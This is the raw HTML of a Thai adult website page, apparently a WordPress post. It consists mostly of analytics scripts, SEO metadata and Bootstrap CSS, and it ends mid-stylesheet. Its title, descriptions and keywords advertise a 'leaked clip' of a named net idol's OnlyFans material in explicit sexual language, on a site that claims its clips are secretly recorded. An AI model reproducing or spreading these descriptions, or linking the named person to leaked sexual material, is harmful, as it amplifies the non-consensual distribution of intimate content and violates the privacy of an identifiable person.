

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn--3-zwf2c1a3cb5b5dvb.com/419381
body_size: 60746
content:
<!DOCTYPE html><html
lang=th><head>
 <script async data-lazy=w3tc data-src="https://www.googletagmanager.com/gtag/js?id=G-26SN54FDX2"></script> <script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('js',new Date());gtag('config','G-26SN54FDX2');</script>  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-5SNXLG7');</script> <meta
charset="UTF-8"><meta
name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"><link rel=profile href="https://gmpg.org/xfn/11"><link
rel=icon href=https://xn--3-zwf2c1a3cb5b5dvb.com/wp-content/smush-webp/2021/06/lips-150003_960_720.png.webp data-smush-webp-fallback={&quot;href&quot;:&quot;https:\/\/xn--3-zwf2c1a3cb5b5dvb.com\/wp-content\/uploads\/2021\/06\/lips-150003_960_720.png&quot;}><meta
name="twitter:card" content="summary"><meta
name="twitter:title" content="คลิปหลุดเน็ตไอดอล เดียร์ลอง Deerlong Onlyfans ช่วยตัวเองแหกหีแล้วตกเบ็ดเสียวจนเก็บอาการไม่อยู่ รัวนิ้วแหย่หีรัวๆ"><meta
name="twitter:description" content="คลิปหลุดเน็ตไอดอล เดียร์ลอง Deerlong Onlyfans ช่วยตัวเองแหกหีแล้วตกเบ็ดเสียวจนเก็บอาการไม่อยู่ รัวนิ้วแหย่หีรัวๆ"><meta
name="twitter:image" content="https://xn--3-zwf2c1a3cb5b5dvb.com/wp-content/uploads/2023/07/1145794.jpg">
 <script async data-lazy=w3tc data-src="https://www.googletagmanager.com/gtag/js?id=UA-38492859-23"></script> <script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('js',new Date());gtag('config','UA-38492859-23');</script> <meta
name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'><title>คลิปหลุดเน็ตไอดอล เดียร์ลอง Deerlong Onlyfans ช่วยตัวเองแหกหีแล้วตกเบ็ดเสียวจนเก็บอาการไม่อยู่ รัวนิ้วแหย่หีรัวๆ</title><meta
name="description" content="คลิปหลุดเน็ตไอดอล เดียร์ลอง Deerlong Onlyfans ช่วยตัวเองแหกหีแล้วตกเบ็ดเสียวจนเก็บอาการไม่อยู่ รัวนิ้วแหย่หีรัวๆ"><link
rel=canonical href=https://xn--3-zwf2c1a3cb5b5dvb.com/419381><meta
property="og:locale" content="th_TH"><meta
property="og:type" content="article"><meta
property="og:title" content="คลิปหลุดเน็ตไอดอล เดียร์ลอง Deerlong Onlyfans ช่วยตัวเองแหกหีแล้วตกเบ็ดเสียวจนเก็บอาการไม่อยู่ รัวนิ้วแหย่หีรัวๆ - โคตรหลุด!! สาวสวย คนดัง ดารา เน็ตไอดอล คลิปหลุดชัดแบบHD"><meta
property="og:description" content="คลิปหลุดเน็ตไอดอล เดียร์ลอง Deerlong Onlyfans ช่วยตัวเองแหกหีแล้วตกเบ็ดเสียวจนเก็บอาการไม่อยู่ รัวนิ้วแหย่หีรัวๆ"><meta
property="og:url" content="https://xn--3-zwf2c1a3cb5b5dvb.com/419381"><meta
property="og:site_name" content="โคตรหลุด!! สาวสวย คนดัง ดารา เน็ตไอดอล คลิปหลุดชัดแบบHD"><meta
property="article:published_time" content="2023-07-05T15:29:33+00:00"><meta
property="og:image" content="https://xn--3-zwf2c1a3cb5b5dvb.com/wp-content/uploads/2023/07/1145794.jpg"><meta
property="og:image:width" content="720"><meta
property="og:image:height" content="476"><meta
property="og:image:type" content="image/jpeg"><meta
name="author" content="REBELZ"><meta
name="twitter:card" content="summary_large_image"><meta
name="twitter:label1" content="Written by"><meta
name="twitter:data1" content="REBELZ"> <script type=application/ld+json class=yoast-schema-graph>{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://xn--3-zwf2c1a3cb5b5dvb.com/419381#article","isPartOf":{"@id":"https://xn--3-zwf2c1a3cb5b5dvb.com/419381"},"author":{"name":"REBELZ","@id":"https://xn--3-zwf2c1a3cb5b5dvb.com/#/schema/person/b1c00cad7308aaa7e5a6aa93ceea25d0"},"headline":"คลิปหลุดเน็ตไอดอล เดียร์ลอง Deerlong Onlyfans ช่วยตัวเองแหกหีแล้วตกเบ็ดเสียวจนเก็บอาการไม่อยู่ รัวนิ้วแหย่หีรัวๆ","datePublished":"2023-07-05T15:29:33+00:00","mainEntityOfPage":{"@id":"https://xn--3-zwf2c1a3cb5b5dvb.com/419381"},"wordCount":2,"image":{"@id":"https://xn--3-zwf2c1a3cb5b5dvb.com/419381#primaryimage"},"thumbnailUrl":"https://xn--3-zwf2c1a3cb5b5dvb.com/wp-content/uploads/2023/07/1145794.jpg","keywords":["Onlyfan","ครางเสียว","คลิปหลุด Onlyfan","คลิปหลุดเน็ตไอดอล","คลิปโป๊","ช่วยตัวเอง","นมใหญ่","ผิวขาวเนียน","สาวไทย","หลุด Onlyfans","เซ็กซี่","เล่นเสียว","โอนลี่แฟน"],"articleSection":["Onlyfan","คลิปXXX","คลิปหลุดOnlyfans","คลิปหลุดเน็ตไอดอล","คลิปโป๊"],"inLanguage":"th"},{"@type":"WebPage","@id":"https://xn--3-zwf2c1a3cb5b5dvb.com/419381","url":"https://xn--3-zwf2c1a3cb5b5dvb.com/419381","name":"คลิปหลุดเน็ตไอดอล เดียร์ลอง Deerlong Onlyfans ช่วยตัวเองแหกหีแล้วตกเบ็ดเสียวจนเก็บอาการไม่อยู่ รัวนิ้วแหย่หีรัวๆ - โคตรหลุด!! สาวสวย คนดัง ดารา เน็ตไอดอล คลิปหลุดชัดแบบHD","isPartOf":{"@id":"https://xn--3-zwf2c1a3cb5b5dvb.com/#website"},"primaryImageOfPage":{"@id":"https://xn--3-zwf2c1a3cb5b5dvb.com/419381#primaryimage"},"image":{"@id":"https://xn--3-zwf2c1a3cb5b5dvb.com/419381#primaryimage"},"thumbnailUrl":"https://xn--3-zwf2c1a3cb5b5dvb.com/wp-content/uploads/2023/07/1145794.jpg","datePublished":"2023-07-05T15:29:33+00:00","author":{"@id":"https://xn--3-zwf2c1a3cb5b5dvb.com/#/schema/person/b1c00cad7308aaa7e5a6aa93ceea25d0"},"description":"คลิปหลุดเน็ตไอดอล เดียร์ลอง Deerlong Onlyfans ช่วยตัวเองแหกหีแล้วตกเบ็ดเสียวจนเก็บอาการไม่อยู่ รัวนิ้วแหย่หีรัวๆ","breadcrumb":{"@id":"https://xn--3-zwf2c1a3cb5b5dvb.com/419381#breadcrumb"},"inLanguage":"th","potentialAction":[{"@type":"ReadAction","target":["https://xn--3-zwf2c1a3cb5b5dvb.com/419381"]}]},{"@type":"ImageObject","inLanguage":"th","@id":"https://xn--3-zwf2c1a3cb5b5dvb.com/419381#primaryimage","url":"https://xn--3-zwf2c1a3cb5b5dvb.com/wp-content/uploads/2023/07/1145794.jpg","contentUrl":"https://xn--3-zwf2c1a3cb5b5dvb.com/wp-content/uploads/2023/07/1145794.jpg","width":720,"height":476,"caption":"คลิปหลุดเน็ตไอดอล เดียร์ลอง Deerlong Onlyfans ช่วยตัวเองแหกหีแล้วตกเบ็ดเสียวจนเก็บอาการไม่อยู่ รัวนิ้วแหย่หีรัวๆ"},{"@type":"BreadcrumbList","@id":"https://xn--3-zwf2c1a3cb5b5dvb.com/419381#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://xn--3-zwf2c1a3cb5b5dvb.com/"},{"@type":"ListItem","position":2,"name":"คลิปหลุดเน็ตไอดอล เดียร์ลอง Deerlong Onlyfans ช่วยตัวเองแหกหีแล้วตกเบ็ดเสียวจนเก็บอาการไม่อยู่ รัวนิ้วแหย่หีรัวๆ"}]},{"@type":"WebSite","@id":"https://xn--3-zwf2c1a3cb5b5dvb.com/#website","url":"https://xn--3-zwf2c1a3cb5b5dvb.com/","name":"โคตรหลุด!! สาวสวย คนดัง ดารา เน็ตไอดอล คลิปหลุดชัดแบบHD","description":"เอาใจหนุ่มๆ ที่ชอบเรื่องเสียวๆ เรื่องสยิว ให้ทุกคนสามารถได้ดู ไม่ว่าจะเป็นคลิปหลุดประเภพไหนก็ชัดไปหมดเพราะแอบจากที่จริงทุกคลิปหลุด","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://xn--3-zwf2c1a3cb5b5dvb.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"th"},{"@type":"Person","@id":"https://xn--3-zwf2c1a3cb5b5dvb.com/#/schema/person/b1c00cad7308aaa7e5a6aa93ceea25d0","name":"REBELZ","image":{"@type":"ImageObject","inLanguage":"th","@id":"https://xn--3-zwf2c1a3cb5b5dvb.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/8f31b7011ee2aff477c8dd3627976dcbe6f97c5793784ecb669c69cba3913d68?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/8f31b7011ee2aff477c8dd3627976dcbe6f97c5793784ecb669c69cba3913d68?s=96&d=mm&r=g","caption":"REBELZ"},"url":"https://xn--3-zwf2c1a3cb5b5dvb.com/author/rebelz"}]}</script> <link
rel=dns-prefetch href=//vjs.zencdn.net><link
rel=dns-prefetch href=//unpkg.com><link
rel=alternate type=application/rss+xml title="โคตรหลุด!! สาวสวย คนดัง ดารา เน็ตไอดอล คลิปหลุดชัดแบบHD &raquo; ฟีด" href=https://xn--3-zwf2c1a3cb5b5dvb.com/feed><link
rel=alternate title="oEmbed (JSON)" type=application/json+oembed href="https://xn--3-zwf2c1a3cb5b5dvb.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxn--3-zwf2c1a3cb5b5dvb.com%2F419381"><link
rel=alternate title="oEmbed (XML)" type=text/xml+oembed href="https://xn--3-zwf2c1a3cb5b5dvb.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxn--3-zwf2c1a3cb5b5dvb.com%2F419381&#038;format=xml"><style id=wp-img-auto-sizes-contain-inline-css>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><style id=classic-theme-styles-inline-css>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style media=all>.page-list .current_page_item>a{font-weight:bold}.page-list-ext{clear:both}.page-list-ext{*zoom:1}.page-list-ext:before,.page-list-ext:after{display:table;line-height:0;content:""}.page-list-ext:after{clear:both}.page-list-ext .page-list-ext-item{clear:both;margin:10px
0 30px 0;-webkit-column-break-inside:avoid;page-break-inside:avoid;break-inside:avoid}.page-list-ext .page-list-ext-image{float:left;display:inline;margin:5px
15px 15px 0}.page-list-ext .page-list-ext-title{clear:none}.page-list-cols-2,.page-list-cols-3,.page-list-cols-4,.page-list-cols-5{-webkit-column-gap:30px;-moz-column-gap:30px;column-gap:30px}.page-list-cols-2{-webkit-column-count:2;-moz-column-count:2;column-count:2}.page-list-cols-3{-webkit-column-count:3;-moz-column-count:3;column-count:3}.page-list-cols-4{-webkit-column-count:4;-moz-column-count:4;column-count:4}.page-list-cols-5{-webkit-column-count:5;-moz-column-count:5;column-count:5}@media (max-width: 767px){.page-list-cols-2,.page-list-cols-3,.page-list-cols-4,.page-list-cols-5{-webkit-column-count:1;-moz-column-count:1;column-count:1}}</style><link
rel=stylesheet id=ftt-videojs-style-css href='//vjs.zencdn.net/7.8.4/video-js.css?ver=7.4.1' type=text/css media=all><style media=all>/*<![CDATA[*//*!
 * Bootstrap v4.3.1 (https://getbootstrap.com/)
 * Copyright 2011-2019 The Bootstrap Authors
 * Copyright 2011-2019 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
:root{--blue:#007bff;--indigo:#6610f2;--purple:#6f42c1;--pink:#e83e8c;--red:#dc3545;--orange:#fd7e14;--yellow:#ffc107;--green:#28a745;--teal:#20c997;--cyan:#17a2b8;--white:#fff;--gray:#6c757d;--gray-dark:#343a40;--primary:#53f;--secondary:#6c757d;--success:#28a745;--info:#17a2b8;--warning:#ffc107;--danger:#dc3545;--light:#f8f9fa;--dark:#343a40;--breakpoint-xs:0;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:992px;--breakpoint-xl:1200px;--font-family-sans-serif:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--font-family-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}*,::after,::before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:transparent}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;background-color:#fff}[tabindex="-1"]:focus{outline:0!important}hr{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[data-original-title],abbr[title]{text-decoration:underline;-webkit-text-decoration:underline dotted;-moz-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;border-bottom:0;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none}address{margin-bottom:1rem;font-style:normal;line-height:inherit}dl,ol,ul{margin-top:0;margin-bottom:1rem}ol ol,ol ul,ul ol,ul
ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0
0 1rem}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#53f;text-decoration:none;background-color:transparent}a:hover{color:#2600e6;text-decoration:underline}a:not([href]):not([tabindex]){color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}code,kbd,pre,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto}figure{margin:0
0 1rem}img{vertical-align:middle;border-style:none}svg{overflow:hidden;vertical-align:middle}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus{outline:1px
dotted;outline:5px
auto -webkit-focus-ring-color}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}select{word-wrap:normal}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=date],input[type=datetime-local],input[type=month],input[type=time]{-webkit-appearance:listbox}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none!important}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-bottom:.5rem;font-weight:500;line-height:1.2}.h1,h1{font-size:2.5rem}.h2,h2{font-size:2rem}.h3,h3{font-size:1.75rem}.h4,h4{font-size:1.5rem}.h5,h5{font-size:1.25rem}.h6,h6{font-size:1rem}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:6rem;font-weight:300;line-height:1.2}.display-2{font-size:5.5rem;font-weight:300;line-height:1.2}.display-3{font-size:4.5rem;font-weight:300;line-height:1.2}.display-4{font-size:3.5rem;font-weight:300;line-height:1.2}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,.1)}.small,small{font-size:80%;font-weight:400}.mark,mark{padding:.2em;background-color:#fcf8e3}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:90%;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote-footer{display:block;font-size:80%;color:#6c757d}.blockquote-footer::before{content:"\2014\00A0"}.img-fluid{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px
solid #dee2e6;border-radius:.25rem;max-width:100%;height:auto}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:90%;color:#6c757d}code{font-size:87.5%;color:#e83e8c;word-break:break-word}a>code{color:inherit}kbd{padding:.2rem .4rem;font-size:87.5%;color:#fff;background-color:#212529;border-radius:.2rem}kbd
kbd{padding:0;font-size:100%;font-weight:700}pre{display:block;font-size:87.5%;color:#212529}pre
code{font-size:inherit;color:inherit;word-break:normal}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}.container-fluid{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col,.col-1,.col-10,.col-11,.col-12,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-auto,.col-lg,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-auto,.col-md,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-auto,.col-sm,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-auto{position:relative;width:100%;padding-right:15px;padding-left:15px}.col{-webkit-flex-basis:0;-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-webkit-flex-grow:1;-moz-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-auto{-webkit-box-flex:0;-webkit-flex:0 0 auto;-moz-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-1{-webkit-box-flex:0;-webkit-flex:0 0 8.33333%;-moz-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-2{-webkit-box-flex:0;-webkit-flex:0 0 16.66667%;-moz-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-3{-webkit-box-flex:0;-webkit-flex:0 0 25%;-moz-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-4{-webkit-box-flex:0;-webkit-flex:0 0 33.33333%;-moz-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-5{-webkit-box-flex:0;-webkit-flex:0 0 41.66667%;-moz-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-6{-webkit-box-flex:0;-webkit-flex:0 0 50%;-moz-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-7{-webkit-box-flex:0;-webkit-flex:0 0 58.33333%;-moz-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-8{-webkit-box-flex:0;-webkit-flex:0 0 66.66667%;-moz-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-9{-webkit-box-flex:0;-webkit-flex:0 0 75%;-moz-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-10{-webkit-box-flex:0;-webkit-flex:0 0 83.33333%;-moz-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-11{-webkit-box-flex:0;-webkit-flex:0 0 91.66667%;-moz-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-12{-webkit-box-flex:0;-webkit-flex:0 0 100%;-moz-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-first{-webkit-box-ordinal-group:0;-webkit-order:-1;-moz-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-last{-webkit-box-ordinal-group:14;-webkit-order:13;-moz-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-0{-webkit-box-ordinal-group:1;-webkit-order:0;-moz-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-1{-webkit-box-ordinal-group:2;-webkit-order:1;-moz-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-2{-webkit-box-ordinal-group:3;-webkit-order:2;-moz-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-3{-webkit-box-ordinal-group:4;-webkit-order:3;-moz-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-4{-webkit-box-ordinal-group:5;-webkit-order:4;-moz-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-5{-webkit-box-ordinal-group:6;-webkit-order:5;-moz-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-6{-webkit-box-ordinal-group:7;-webkit-order:6;-moz-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-7{-webkit-box-ordinal-group:8;-webkit-order:7;-moz-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-8{-webkit-box-ordinal-group:9;-webkit-order:8;-moz-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-9{-webkit-box-ordinal-group:10;-webkit-order:9;-moz-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-10{-webkit-box-ordinal-group:11;-webkit-order:10;-moz-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-11{-webkit-box-ordinal-group:12;-webkit-order:11;-moz-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-12{-webkit-box-ordinal-group:13;-webkit-order:12;-moz-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-1{margin-left:8.33333%}.offset-2{margin-left:16.66667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333%}.offset-5{margin-left:41.66667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333%}.offset-8{margin-left:66.66667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333%}.offset-11{margin-left:91.66667%}@media (min-width:576px){.col-sm{-webkit-flex-basis:0;-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-webkit-flex-grow:1;-moz-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-sm-auto{-webkit-box-flex:0;-webkit-flex:0 0 auto;-moz-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-sm-1{-webkit-box-flex:0;-webkit-flex:0 0 8.33333%;-moz-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-sm-2{-webkit-box-flex:0;-webkit-flex:0 0 16.66667%;-moz-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-sm-3{-webkit-box-flex:0;-webkit-flex:0 0 25%;-moz-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-sm-4{-webkit-box-flex:0;-webkit-flex:0 0 33.33333%;-moz-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-sm-5{-webkit-box-flex:0;-webkit-flex:0 0 41.66667%;-moz-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-sm-6{-webkit-box-flex:0;-webkit-flex:0 0 50%;-moz-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-sm-7{-webkit-box-flex:0;-webkit-flex:0 0 58.33333%;-moz-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-sm-8{-webkit-box-flex:0;-webkit-flex:0 0 66.66667%;-moz-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-sm-9{-webkit-box-flex:0;-webkit-flex:0 0 75%;-moz-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-sm-10{-webkit-box-flex:0;-webkit-flex:0 0 83.33333%;-moz-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-sm-11{-webkit-box-flex:0;-webkit-flex:0 0 91.66667%;-moz-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-sm-12{-webkit-box-flex:0;-webkit-flex:0 0 100%;-moz-box-flex:0;-ms-flex:0 0 100%;flex:0 0 